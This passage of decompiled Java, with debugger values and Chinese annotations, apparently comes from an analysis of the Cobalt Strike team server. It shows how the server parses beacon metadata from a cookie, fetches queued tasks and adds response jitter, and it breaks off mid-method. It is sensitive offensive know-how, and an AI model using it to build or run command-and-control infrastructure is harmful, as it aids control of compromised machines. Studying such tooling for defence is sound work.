 public byte[] serve(String uri, String method, Properties headerProperties, Properties paramProperties) { uri: "/dot.gif" method: "GET" headerProperties: size = 7 paramProperties: size = 0
String remoteAddress = ServerUtils.getRemoteAddress(BeaconHTTP.this.c2profile, headerProperties); remoteAddress: "192.168.2.29"
// 取出cookie中的数据
String metaData = BeaconHTTP.this.c2profile.recover(".http-get.client.metadata", headerProperties, paramProperties, BeaconHTTP.this.getPostedData(paramProperties), uri); uri: "/dot.gif" headerPro
if (metaData.length() != 0 && metaData.length() == 128) {
// 解析元数据
BeaconEntry beaconEntry = BeaconHTTP.this.controller.process_beacon_metadata(BeaconHTTP.this.listener, remoteAddress, CommonUtils.toBytes(metaData), (String)null, var5: 0);
if (beaconEntry == null) {
MudgeSanity.debugRequest( s: ".http-get.client.metadata", headerProperties, paramProperties, s1: "", uri, remoteAddress);
return new byte[0];
} else {
// 从任务队列中取出任务
byte[] var8 = BeaconHTTP.this.controller.dump(beaconEntry.getId(), var2: 921600, var3: 1048576);
int var9 = 921600 - var8.length;
if (BeaconHTTP.this.datajitter > 0 && var9 >= 10) {
int var10 = BeaconHTTP.this.datajitter;
if (var10 > var9) {
var10 = var9;
}
var8 = CommonUtils.join(var8, BeaconHTTP.this.getNullJitterTask(var10));
}